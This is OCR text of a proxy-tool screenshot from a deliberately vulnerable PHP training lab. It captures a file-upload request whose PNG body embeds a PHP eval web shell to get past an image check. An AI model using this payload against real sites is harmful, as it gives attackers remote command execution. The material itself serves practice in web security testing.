 时间 类型 方向 方法 URL 状态码
19:21:36... HTTP → 请求 POST http://47.242.11.182:8080/vul/unsafeupload/servercheck.php
请求
美化 Raw Hex
\n
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://47.242.11.182:8080/vul/unsafeupload/servercheck.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundarysfxNZdA6IHb4yAOK
16 Content-Disposition: form-data; name="uploadfile"; filename="test.img"
17 Content-Type: image/png
18
19 PNG
20
21 IHDR wSÞIDATx cøÿÿ<?php @eval($_POST["pass"]); ?>IEND®B`
22 ------WebKitFormBoundarysfxNZdA6IHb4yAOK
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
Inspector
备注
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
概述
client check
MIME type
getimagesize
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
管理工具
unsafe upfileupload > 服务端
这里只允许上传图片，不要乱搞！
选择文件 test.png
开始上传